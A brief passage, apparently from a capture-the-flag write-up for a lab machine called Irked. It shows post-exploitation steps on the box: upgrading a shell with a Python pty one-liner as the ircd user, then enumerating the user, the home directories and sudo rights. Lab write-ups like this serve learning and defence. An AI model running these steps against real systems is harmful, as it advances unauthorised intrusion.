 python3 -c 'import pty;pty.spawn("/bin/bash")'
ircd@irked:~/Unreal3.2$ whoami
whoami
ircd
ircd@irked:~/Unreal3.2$ ls -la /home
ls -la /home
total 16
drwxr-xr-x  4 root     root     4096 May 14  2018 .
drwxr-xr-x 21 root     root     4096 May 15  2018 ..
drwxr-xr-x 18 djmardov djmardov 4096 Nov  3  2018 djmardov
drwxr-xr-x  3 ircd     root     4096 May 15  2018 ircd
ircd@irked:~/Unreal3.2$ sudo -l
sudo -l
bash: sudo: command not found
ircd@irked:~/Unreal3.2$